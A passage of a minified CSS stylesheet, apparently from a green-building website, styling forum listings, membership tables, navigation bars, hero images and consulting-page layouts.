.form-group,#block-bg-content-shared-files-search-form .form-control,#block-bg-content-shared-files-search-form .form-group{margin-bottom:1em;}@media only screen and (min-width:0) and (max-width:599px){#forum-tools{display:block;height:auto !important;}}#forum-tools .form-item-keyword-search{display:table;}#forum-tools .input-group{width:100%;}#block-bg-content-peer-network-links ul{list-style-type:none;padding-left:0;}#block-bg-content-peer-network-links a{display:block;padding:10px 15px;border:1px dotted #6D6984;margin-bottom:0.5em;line-height:1.2;border-radius:4px;}#block-bg-content-peer-network-links a:after{content:" forum »";}.forum-replies a:link{text-decoration:none;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.forum-replies .glyphicon{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.forum-recent{width:20%;}.powered-by-leeduser{font-size:13px;font-weight:600;text-align:right;font-style:italic;}.page-usgbc-forums h1.page-header,.page-usgbc-forums .search-tips,.page-usgbc-forums footer{display:none;}.speech-bubble{position:relative;background:#fff;border-radius:3px;width:2em;padding:0;margin:0;text-align:center;color:rgb(51.4945945946,48.6337837838,57.2162162162);font-size:85%;border:2px solid #C0BCC5;}.speech-bubble:after{content:"";position:absolute;bottom:0;left:30%;width:0;height:0;border:0.6em solid transparent;border-top-color:#C0BCC5;border-bottom:0;border-left:0;margin-left:-0.172em;margin-bottom:-0.6em;}.glyphicon-leaf{width:auto;}.glyphicon-leaf:before{color:rgb(95.2,136.8,46.4);font-size:110%;}#xs-filter{padding:4px 12px;background-color:rgb(233,231,238.5);}@media only screen and (max-width:767px){#table-forum{margin:0 -15px 25px;width:auto;max-width:inherit;}}#table-forum th{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);padding:2px 12px;}#table-forum td{padding-left:12px;}@media only screen and (min-width:768px){#table-forum td{padding-top:12px;}#table-forum td.forum-topic{padding-left:0;}}#table-forum .user-picture img{width:80px;height:80px;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (min-width:992px){#table-forum .forum-topic .user-picture img{width:100px;height:100px;}}#forum-heading{background-color:#230f5a;color:#fff;padding:6px 12px;margin-bottom:1px;}@media only screen and (max-width:767px){#forum-heading{margin:0 -15px 1px;}}.forum-topic h4{margin:0 0 0.5em;font-size:24px;font-family:inherit;font-weight:600;text-transform:none;}.forum-topic h4 a:link{text-decoration:none;}.forum-topic h5{font-size:14.4px;}.forum-topic h6{font-size:12.6px;}.forum-topic h5,.forum-topic h6{font-weight:normal;margin:0.6em 0;}.forum-topic .search-snippet{margin:0.75em 0;line-height:1.4;}.forum-topic .glyphicon:empty{width:auto;}@media only screen and (min-width:1200px){.page-node-add .main-container section{width:90%;}}@media only screen and (min-width:1440px){.page-node-add .main-container section{width:80%;}}.page-node-add .main-container section .change-credit,.page-node-add .main-container section .field-name-field-project-location,.page-node-add .main-container section .field-name-field-lu-forum-tags{display:none;}.page-node-add .main-container section .tab-content{min-height:auto;}.page-node-add .main-container section .field-name-body{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.group-member{display:table-row;}.group-member:nth-child(odd){background-color:#f5f5f5;}.group-member:hover{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.group-member:hover .glyphicon-envelope{color:#6D6984;}.group-member-list{display:table;}.group-member-list .glyphicon-envelope{color:#b1aec1;}.group-member-list .glyphicon-envelope:hover{color:#230f5a;}.group-member-name{display:table-cell;padding:3px 10px 3px 0;}.group-member-email{display:table-cell;padding:3px 10px 3px 30px;}.treeview span.icon{margin-right:6px;color:#6D6984;}@media only screen and (max-width:767px){.treeview .file-user{font-style:italic;}.treeview .file-user:before{content:"Uploaded by ";}}@media only screen and (min-width:768px){.treeview .file-user{float:right;}}.treeview .file-link{font-weight:600;float:left;}.node-communities header{background-image:-webkit-linear-gradient(top,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-image:-o-linear-gradient(top,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-image:linear-gradient(to bottom,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF413F4F',endColorstr='#FFA7A5B5',GradientType=0);padding-bottom:1em;}.node-communities header h1,.node-communities header h2,.node-communities header p{color:white;}.node-communities header h2{text-transform:uppercase;}.node-communities h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:400;}.node-communities h3{text-transform:uppercase;font-size:16px;}@media only screen and (min-width:600px) and (max-width:991.99px){.node-communities .visible-sm img{float:right;max-width:300px;margin-left:15px;margin-bottom:15px;}}.inner-nav{background-image:-webkit-linear-gradient(top,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-image:-o-linear-gradient(top,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-image:linear-gradient(to bottom,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF373542',endColorstr='#FF7C7890',GradientType=0);}.inner-nav h1,.inner-nav h2{color:white;}.inner-nav h1{font-weight:400;padding-top:0.5em;}.inner-nav li{border-bottom-width:0;margin-bottom:0;}.inner-nav li a{color:#fff;border-radius:6px 6px 0 0;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.inner-nav li a:hover{color:#fff;background-color:#43425C;}.inner-nav li.active a,.inner-nav li.active a:hover{color:#121114;background-color:#fff;}.inner-nav li a:active,.inner-nav li a:focus{background-color:#230f5a;}@media only screen and (max-width:767px){.inner-nav ul{display:flex;flex-wrap:nowrap;overflow:auto;}.inner-nav ul::-webkit-scrollbar{display:none;}.inner-nav li{flex:0 0 auto;}.inner-nav li a:hover{background-color:inherit;}.inner-nav li a:active,.inner-nav li a:focus{background-color:#230f5a;}}.inner-nav .hmenu{display:flex;flex-wrap:nowrap;overflow:auto;}.inner-nav .hmenu a{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;flex:0 0 auto;margin:0 5px;text-align:center;padding:3px 7px;border-radius:4px 4px 0 0;color:white;}.inner-nav .hmenu a.active{background-color:#fff;color:#121114;}.inner-nav .hmenu::-webkit-scrollbar{display:none;}.inner-nav a:link,.under-nav a:link{text-decoration:none;}.inner-nav ul,.under-nav ul{border-bottom-width:0;}.inner-nav .nav li a:hover,.under-nav .nav li a:hover{outline:none !important;}.under-nav{border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);padding:10px 0;margin-bottom:1em;}.under-nav .nav-pills > li > a{border-radius:6px;padding:0px 15px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;margin-right:5px;}.under-nav .nav-pills > li.active > a,.under-nav .nav-pills > li.active > a:hover,.under-nav .nav-pills > li.active > a:focus{background-color:#43425C;}.directory{display:flex;flex-wrap:wrap;}.directory .member{width:20em;display:flex;margin:0 20px 30px 0;}.directory .member img{width:120px;height:120px;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);margin-right:15px;}form.label-wrap input{float:left;clear:left;margin:0 0.25em 0.5em 0;}form.label-wrap span{display:block;line-height:1.2;overflow:visible;margin-bottom:0.5em;}@media only screen and (min-width:600px) and (max-width:991.99px){.bricks.cal{column-count:2;column-gap:3rem;}.bricks.cal .brick{display:inline-block;width:100%;}}@media only screen and (min-width:600px){.bricks.resources{column-count:2;column-gap:3rem;}.bricks.resources .brick{display:inline-block;width:100%;}}@media only screen and (min-width:992px){.bricks.cal{display:flex;}.bricks.cal .brick{flex:1 1 0px;margin-right:1em;border-right:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding-right:1em;}.bricks.cal .brick:last-of-type{border-right:none;}}.brick{min-width:0;margin-bottom:1.5em;}.brick h3{margin-top:0;background-color:rgb(145.5,142.5,162.75);color:white;text-transform:uppercase;font-weight:200;font-size:18px;}@media screen and (min-width:768px){.brick h3{font-size:17px;}}@media screen and (min-width:992px){.brick h3{font-size:18px;}}@media screen and (min-width:1441px){.brick h3{font-size:19px;}}.brick h3{padding:3px 8px;}.brick > h4{margin:0.8em 0 0;}.brick p{margin:0.25em 0;line-height:1.3;}.view-working-group-index th.views-field-title{width:15%;}.view-working-group-index th.views-field-field-subject{width:20%;}.views-field-field-public-update .well{border:none;background-color:transparent;box-shadow:none;padding:0;margin:0;}.node-type-working-group aside{padding-top:1.5em;}.node-type-working-group .field-name-field-description .field-label{font-size:23px;}@media screen and (min-width:768px){.node-type-working-group .field-name-field-description .field-label{font-size:22px;}}@media screen and (min-width:992px){.node-type-working-group .field-name-field-description .field-label{font-size:23px;}}@media screen and (min-width:1441px){.node-type-working-group .field-name-field-description .field-label{font-size:24px;}}.node-type-working-group .field-name-field-description .field-label{color:rgb(67.6216216216,63.8648648649,75.1351351351);font-style:italic;}.tablesorter-default{font:inherit;}.magnify{font-size:18px;}@media screen and (min-width:768px){.magnify{font-size:17px;}}@media screen and (min-width:992px){.magnify{font-size:18px;}}@media screen and (min-width:1441px){.magnify{font-size:19px;}}.magnify h2{font-size:32px;}@media screen and (min-width:768px){.magnify h2{font-size:34px;}}@media screen and (min-width:992px){.magnify h2{font-size:36px;}}@media screen and (min-width:1441px){.magnify h2{font-size:38px;}}.magnify h2{letter-spacing:-0.00625em;}@media only screen and (min-width:768px){.magnify h2{letter-spacing:-0.0125em;}}.magnify h3{font-size:28px;}@media screen and (min-width:768px){.magnify h3{font-size:26px;}}@media screen and (min-width:992px){.magnify h3{font-size:28px;}}@media screen and (min-width:1441px){.magnify h3{font-size:30px;}}.magnify h3{font-weight:400;}.magnify h4{font-size:23px;}@media screen and (min-width:768px){.magnify h4{font-size:22px;}}@media screen and (min-width:992px){.magnify h4{font-size:23px;}}@media screen and (min-width:1441px){.magnify h4{font-size:24px;}}.magnify h5{font-size:19px;}@media screen and (min-width:768px){.magnify h5{font-size:18px;}}@media screen and (min-width:992px){.magnify h5{font-size:19px;}}@media screen and (min-width:1441px){.magnify h5{font-size:20px;}}.magnify h6{font-size:14px;}@media screen and (min-width:768px){.magnify h6{font-size:15px;}}@media screen and (min-width:992px){.magnify h6{font-size:16px;}}@media screen and (min-width:1441px){.magnify h6{font-size:17px;}}.magnify .region-sidebar-first,.magnify .region-sidebar-second,.magnify .alert,.magnify .credit-page-nav,.magnify .panel,.magnify .credit-browser,.magnify .credit-selector,.magnify .tabledrag-toggle-weight{font-size:16px;}.magnify .panel-title{font-size:18px;}.magnify h2.block-title{font-size:24px;font-weight:400;margin-top:0;}.nullify{font-size:16px;}.nullify h2{font-size:27px;letter-spacing:0;}.nullify h3{font-size:24px;}.nullify h4{font-size:20px;}.nullify h5{font-size:16px;}@media only screen and (min-width:0){body.page-product-guidance .outer{background-image:-webkit-linear-gradient(top,white 7%,#DCDBE8 30%);background-image:-o-linear-gradient(top,white 7%,#DCDBE8 30%);background-image:linear-gradient(to bottom,white 7%,#DCDBE8 30%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFDCDBE8',GradientType=0);background-size:100% 1500px;background-repeat:no-repeat;background-color:#DCDBE8;}.front-top h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:300;font-style:italic;line-height:1.3;color:white;}.navbar{margin-bottom:1px;}h1,.h1{font-size:32.8px;}h2{font-size:21.6px;}h3{font-size:21.6px;}.navbar-default.navbar-main{background-color:#230f5a;}.navbar-nav .divider{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.navbar-nav .open .dropdown-menu{background-color:white;}.navbar-nav .open .dropdown-menu > li > a{line-height:1.7em;}.navbar-nav .open .dropdown-menu > li > a:link,.navbar-nav .open .dropdown-menu > li > a:visited{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:active{color:#050077 !important;text-decoration:underline;}.hidden-tiny{display:none;}.navbar-nav li br{display:none;}.hero{margin-bottom:1em;position:relative;}.hero h1{color:#FDC42D;position:absolute;font-size:200%;top:0;padding:0.3em 0.3em 0.1em;line-height:108%;background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.5);display:block;width:100%;margin-top:0;text-shadow:1px 1px 2px black;font-weight:normal;}.hero .credit{color:rgb(134.4116216216,128.0648648649,147.1051351351);margin-right:-15px;}.hero .caption{font-style:italic;margin-left:-15px;}.hero .credit,.hero .caption{padding:0.25em 0.5em;margin-top:0;line-height:1.2;}.hero .credit a,.hero .caption a{text-decoration:underline;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.hero .credit a:hover,.hero .caption a:hover{color:#230f5a;}.hero{}.page-taxonomy .lead{font-size:16px;line-height:1.4;}.article{}.article figure{margin:0 -15px 1em;border-top:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-bottom:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.article figure h3{font-size:100%;margin:0.5em;font-style:normal;font-weight:600;}.article .sidebar-ref{width:100%;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);margin:1em 0;padding:1em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:90%;clear:both;position:relative;z-index:50;}.btn{white-space:pre-wrap;}.paywall{margin:1em -15px 0;}.breathe{margin-top:1em;}.indent{margin-left:1em;}.row .well{margin-left:-15px;margin-right:-15px;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;}.explore{color:white !important;font-size:80%;}.explore a{color:white;}.tabs--primary{margin-top:1em;}}@media only screen and (min-width:480px){.explore{font-size:100%;}.hidden-tiny{display:block;}.visible-tiny{display:none;}.hero h1{font-size:250%;}.search-result picture{float:right;}.page-user #user-login{width:80%;}}@media only screen and (min-width:768px){.main-container{padding-top:11px;}.simple-header .navbar-main{display:none;}body.page-product-guidance .outer{background-image:-webkit-linear-gradient(top,white 10%,#DCDBE8 30%);background-image:-o-linear-gradient(top,white 10%,#DCDBE8 30%);background-image:linear-gradient(to bottom,white 10%,#DCDBE8 30%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFDCDBE8',GradientType=0);background-size:100% 1500px;background-repeat:no-repeat;}.spill .border{border-left-width:1px;border-right-width:1px;}.front-top h2{color:rgb(67.6216216216,63.8648648649,75.1351351351);}.front-top h5{margin-top:1em;text-transform:uppercase;font-style:italic;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.front-top .logo-status{display:flex;align-items:flex-end;justify-content:space-between;}.front-top{}.blog-image{float:right;width:40%;margin:1em 0 1em 1em;}.navbar-default.navbar-main{}.navbar-default.navbar-main .alert{margin-top:0;}.row .well{margin-left:0;margin-right:0;-webkit-border-radius:4px;border-radius:4px;background-clip:padding-box;}.navbar-main .navbar-collapse{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5ABCC',endColorstr='#FFDFDBE9',GradientType=0);box-shadow:none;padding-right:0;}.navbar-nav .open .dropdown-menu{background-image:-webkit-linear-gradient(top,white 0%,white 100%);background-image:-o-linear-gradient(top,white 0%,white 100%);background-image:linear-gradient(to bottom,white 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFFFFFFF',GradientType=0);}.navbar-default.navbar-main{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5ABCC',endColorstr='#FFDFDBE9',GradientType=0);border:0;}.navbar-default.navbar-main .navbar-nav li a{text-transform:uppercase;font-size:0.8em;line-height:1.1em;padding-left:14px;padding-right:14px;}.navbar-nav li br{display:block;}#topnav{margin-left:-30px;}#topnav .caret{display:none;}#smallsearch{margin-bottom:1px;background-color:#F5F5F5;}#smallsearch .input-group{float:right;width:20em;}#smallsearch .input-group.input-group-addon{line-height:1 !important;}#smallsearch #edit-search-block-form--6{width:20em;}header.logo{padding:10px 0;}header.logo img{height:60px;}.topic{margin-top:-20px;}.hero{clear:right;}.hero h1{font-size:320%;padding:12px 20px 8px;}.hero{}.article{}.article figure{margin:0 0 1em;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.btn{white-space:nowrap;}.paywall{margin:1em 0 0;}.membership-table .heading{font-size:20px;}.membership-table .row{padding:1em 0;}h1,.h1{font-size:41px;}h2,.h2{font-size:27px;}h3,.h3{font-size:24px;}h4,.h4{font-size:20px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}body{font-size:16px;}.breathe-right{width:90%;margin-right:10%;}.indent{margin-left:2em;}.clickthru h3{text-align:center;}.node-type-infographic #comments{width:80%;}.page-user #user-login{width:70%;}.tabs--primary{margin-top:0;}.bicol{background-image:url("/sites/default/files/bistripe.png");background-size:100% 100%;border-top:2px solid #DCDBE8;border-bottom:2px solid #DCDBE8;}}@media only screen and (min-width:992px){.navbar-default.navbar-main{}.navbar-default.navbar-main .alert{margin-top:0;}.spill{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.footer .copyright{text-align:right;}.footer .copyright.small{margin-left:0;}.footer-push{height:80px;}.main-container{padding-top:15px;margin:0 auto;}#topnav .caret{border-top-color:#43425C;display:inline-block;}.navbar-default.navbar-main .navbar-nav li a{font-size:0.9em;padding-left:18px;padding-right:18px;}.container-fluid{padding-left:20px;padding-right:20px;}.portrait{width:250px;border-left:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-right:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.portrait.odd{float:right;margin:0 0 1em 1em;}.portrait.even{float:left;margin:0 1em 1em 0;}.landscape{width:300px;}.landscape.odd{float:right;margin:0 0 1em 1em;position:relative;z-index:2;}.landscape.even{float:left;margin:0 1em 1em 0;}.hero{margin-bottom:1.5em;}.hero h1{padding:12px 20px 8px;}.hero{}.page-taxonomy .lead{font-size:20px;}.breathe{width:90%;margin-left:5%;margin-right:5%;}.breathe.raise{margin-top:-2em;}.membership-table{width:90%;}.breathe-right{width:80%;margin-right:20%;}.nav-tabs{border-bottom:1px solid #ddd;margin-top:0;}.nav-tabs li{border-bottom:none;}.nav-tabs li a{margin-top:0;padding:10px 15px;}.node-type-infographic #comments{width:60%;}.page-user #user-login{width:50%;}.membership-status{text-align:center;margin-top:1em;border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:0 1em;display:inline-block;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.membership-status .h3{margin:0 0 0.5em;}.membership-status .membership-level{display:block;font-size:20px;}.tricol{background-image:url("/sites/default/files/tristripe.png");background-size:100% 100%;border-top:2px solid #DCDBE8;border-bottom:2px solid #DCDBE8;}}@media only screen and (min-width:1200px){.wide-pad{padding:0 10%;}.spill{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;}.navbar-search .navbar-form .input-group > .form-control{width:10em;}.portrait{width:300px;}.landscape{width:400px;}.hero h1{font-size:350%;}.hero{}.article .sidebar-ref{width:50%;max-width:350px;}.article .sidebar-right{float:right;margin:0 0 1em 1em;}.article .sidebar-left{float:left;margin:0 1em 1em 0;}.membership-table{width:80%;}.node-type-infographic #comments{width:50%;}.page-user #user-login{width:40%;}}@media only screen and (min-width:1441px){.lead-article{padding-top:1em;}.spill{margin-left:-40px;margin-right:-40px;}.navbar-default.navbar-main .navbar-nav li a{padding-left:18px;padding-right:18px;font-size:1.1em;}.navbar-search .navbar-form .input-group > .form-control{width:12em;}.hero h1{padding-left:5%;}.hero h1 span{padding-left:18px;}.hero{}.portrait{width:350px;}.landscape{width:450px;}.membership-table{width:60%;}.node-type-infographic #comments{width:40%;}.page-user #user-login{width:30%;}}@media only screen and (min-width:1800px){.hero h1{padding-left:10%;}}@media only screen and (max-width:767px){.front-top{background-image:-webkit-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:-o-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:linear-gradient(to bottom,#180C3A 0%,#230f5a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF180C3A',endColorstr='#FF230F5A',GradientType=0);}}.node-type-webcast media-right,.node-type-webcast .media-left,.node-type-webcast .media-body{width:auto;}#user-profile-form #edit-contact{display:none;}.block-masquerade{width:17em;float:right;-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;border:1px solid rgb(92.4324324324,87.2972972973,102.7027027027);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);margin-top:1em;padding:5px 10px;}.block-masquerade h2{margin-top:0;font-size:20px;}#edit-comment-body-und-0-format{display:none;}.page-search ul.tabs--primary.nav.nav-tabs{display:none;}.node-type-news-article .blog-image,.node-type-blog .blog-image{clear:right;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.node-type-news-article .blog-image img,.node-type-blog .blog-image img{max-width:100%;height:auto;}.node-type-news-article .blog-image strong,.node-type-news-article .blog-image em,.node-type-blog .blog-image strong,.node-type-blog .blog-image em{font-weight:400;display:block;line-height:1.2;margin:0.5em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.node-type-news-article .blog-image em,.node-type-blog .blog-image em{text-align:right;}.node-type-news-article .blog-image figure,.node-type-blog .blog-image figure{}.node-type-news-article .blog-image figure.portrait,.node-type-news-article .blog-image figure.landscape,.node-type-blog .blog-image figure.portrait,.node-type-blog .blog-image figure.landscape{float:none;}.node-type-news-article .blog-image figure.portrait.even,.node-type-news-article .blog-image figure.portrait.odd,.node-type-news-article .blog-image figure.landscape.even,.node-type-news-article .blog-image figure.landscape.odd,.node-type-blog .blog-image figure.portrait.even,.node-type-blog .blog-image figure.portrait.odd,.node-type-blog .blog-image figure.landscape.even,.node-type-blog .blog-image figure.landscape.odd{margin:0 0 1em 0;}h5.pretitle{font-weight:normal;margin-bottom:0.25em;}.page-search ul.search-results{padding-left:2em;}.wf-loading .hero h1{font-size:300%;line-height:1.1;}.wf-loading .taxonomy-term-description{font-size:18.2px;}.wf-loading .search-result h3 a{font-size:19px;}.wf-loading .search-result p{font-size:17px;}.page-front .navbar-default.navbar-main,.page-taxonomy .navbar-default.navbar-main{margin-bottom:1px;}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}label[for=edit-account-pass]{display:none;}.view-commerce-cart-summary td.views-field.views-field-line-item-title{white-space:normal;}.roman{font-style:normal !important;}.page-node-16160 h3{margin-top:3em;}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none !important;}.group-nari,.group-bpi{display:none;}#commerce-checkout-form-checkout tr.component-type-base-price,#commerce-checkout-form-checkout tr.component-type-list-price{display:none;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#front .tiles img,#front .tiles .caption{display:none;}#front .tiles .tile{margin-bottom:1em;}#front .tiles .blurb{max-width:600px;background-color:white;padding:10px 20px;}#front .tiles .promo{position:static;display:block;margin:1em 1.5em;max-width:800px;}#front .tiles .promo .details{position:static;margin:0;width:100%;border-radius:0;}#front .tiles .ghost-btn{max-width:800px;margin:0.5em 1em;}#front .ghost.pictile{border:0;padding:0;}#front .campus .grid img{width:64px;}}@media screen\0{#front .tiles img,#front .tiles .caption{display:none;}#front .tiles .tile{margin-bottom:1em;}#front .tiles .blurb{max-width:800px;background-color:white;padding:10px 20px;}#front .tiles .promo{position:static;display:block;margin:1em 1.5em;max-width:800px;}#front .tiles .promo .details{position:static;margin:0;width:100%;border-radius:0;}#front .tiles .ghost-btn{max-width:800px;margin:0.5em 1em;}#front .ghost.pictile{border:0;padding:0;}#front .campus .grid img{width:64px;}}#dp-tabs .nav-tabs{margin-bottom:0;}#dp-tabs .nav-tabs li{border-bottom:0;}#dp-tabs .nav-tabs li a{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:27px;font-weight:bold;background-color:#DCDBE8;line-height:1.6;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:#6D6984;color:white;border-left:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-top:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-right:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-top-right-radius:10px;border-top-left-radius:10px;}@media only screen and (min-width:0) and (max-width:767px){#dp-tabs .nav-tabs li a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351) !important;}}@media only screen and (min-width:768px){#dp-tabs .nav-tabs li a{-webkit-box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);-moz-box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);}}#dp-tabs .nav-tabs li a:hover{text-decoration:underline;color:rgb(239.65,255,224.3);}#dp-tabs .nav-tabs li.active a{text-decoration:none;background-color:white;color:rgb(67.6216216216,63.8648648649,75.1351351351);outline:0;border-bottom-color:white;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}#dp-tabs .tab-pane{background-color:white;}#dp-tabs .tab-pane p:first-child,#dp-tabs .tab-pane h2:first-child{margin-top:0;}#dp-tabs .tab-pane{border-left:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-right:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:0) and (max-width:767px){#dp-tabs .tab-pane{border-top:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);margin-top:1em;}}#dp-tabs h3.panel-title{font-size:24px;}.megapic{position:relative;margin:0 -15px 1em;}.megapic .pictext{left:50%;padding:3%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:75%;background-color:rgba(5,4,17,0.64);}.megapic .pic-overlay{left:50%;position:absolute;text-align:center;top:45%;transform:translate(-50%,-50%);width:50%;}@media only screen and (min-width:768px){.megapic .pic-overlay{width:40%;}}.megapic h1{margin:0;color:#E8FFD1;font-weight:normal;font-size:20.5px;}.megapic h2{color:white;font-weight:normal;font-size:16.2px;margin-top:1em;}@media only screen and (min-width:480px){.megapic h1{font-size:28.7px;}.megapic h2{font-size:21.6px;}}@media only screen and (min-width:768px){.megapic{margin-top:-11px;}.megapic .pictext{width:60%;}.megapic h1{font-size:32.8px;}.megapic h2{font-size:24.3px;}}@media only screen and (min-width:992px){.megapic{margin:-15px -20px 1em;}.megapic h1{font-size:41px;}.megapic h2{font-size:27px;}}@media only screen and (min-width:1200px){.megapic .pictext{width:50%;}}.page-consulting .narrow h2{font-size:41px;font-weight:normal;font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;}@media only screen and (min-width:768px){.page-consulting .narrow h2{font-size:49px;}}.page-consulting .narrow .spill{padding-top:2em;}.page-consulting .narrow .headshots img{margin:0.5em 0.5%;display:inline-block;width:15%;}@media only screen and (min-width:992px){.page-consulting .narrow .headshots img{width:15%;}}.page-consulting .narrow blockquote{margin-top:1.5em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;border:1px solid #f6f7f9;background-image:-webkit-linear-gradient(left,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-image:-o-linear-gradient(left,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-image:linear-gradient(to right,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE7E6E9',endColorstr='#FFFFFFFF',GradientType=1);padding:1em 1.5em;}.page-consulting .narrow blockquote p{font-size:120%;}.page-consulting .narrow blockquote footer{font-size:100%;text-align:right;}.gradient-menu{background-image:-webkit-linear-gradient(top,#6D6984 0%,#2E2B40 100%);background-image:-o-linear-gradient(top,#6D6984 0%,#2E2B40 100%);background-image:linear-gradient(to bottom,#6D6984 0%,#2E2B40 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF6D6984',endColorstr='#FF2E2B40',GradientType=0);margin:2em -15px;padding:0 0 1.5em;}@media only screen and (min-width:0) and (max-width:767px){.gradient-menu .btn{width:90%;}}@media only screen and (min-width:992px){.gradient-menu{margin:2em -20px;}}@media only screen and (min-width:1200px){.gradient-menu .lone{width:41.6666666667%;margin:0 auto;}}.gradient-menu .btn-default{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;color:white;margin:0.5em 0;text-transform:uppercase;font-family:Adelle,Georgia,"Times New Roman",Times,serif;}.gradient-menu .btn-default:hover,.gradient-menu .btn-default:active{border-color:white;background-color:rgba(255,255,255,0.25);transition:background-color 0.1s ease-in;}.gradient-menu h2.bubble-title{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;display:inline-block;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);padding:0.5em 1em;font-size:16px;font-weight:normal;color:rgb(169.2432432432,164.7297297297,178.2702702703);margin-top:1.5em;}.gradient-menu-light{background-image:-webkit-linear-gradient(top,#DDDDDD 0%,#FFFFFF 